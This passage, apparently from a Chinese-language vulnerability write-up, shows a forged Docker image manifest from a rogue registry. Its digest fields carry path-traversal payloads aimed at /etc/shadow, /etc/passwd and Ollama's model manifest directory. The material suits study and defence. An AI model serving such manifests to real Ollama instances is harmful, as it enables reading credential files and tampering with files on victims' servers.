 192.168.244.133/v2/rogue/bi0x/r
192.168.244.133/v2/rogue/bi0x/manifests/latest
伪造docker镜像manifest文件
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
schemaVersion: 2
mediaType: "application/vnd.docker.distribution.manifest.v2+json"
config:
mediaType: "application/vnd.docker.container.image.v1+json"
digest: "../../../../../../../../../../../../../etc/shadow"
size: 10
layers:
0:
mediaType: "application/vnd.ollama.image.license"
digest: "../../../../../../../../../../../../../../../../../../../tmp/notfoundfile"
size: 10
在digest字段中包含路径遍历payload
1:
mediaType: "application/vnd.docker.distribution.manifest.v2+json"
digest: "../../../../../../../../../../../../../etc/passwd"
size: 10
2:
mediaType: "application/vnd.ollama.image.license"
digest: "../../../../../../../../../../../../../../../../../../../root/.ollama/models/manifests/192.168.244.133/rogue/bi0x/latest"
size: 10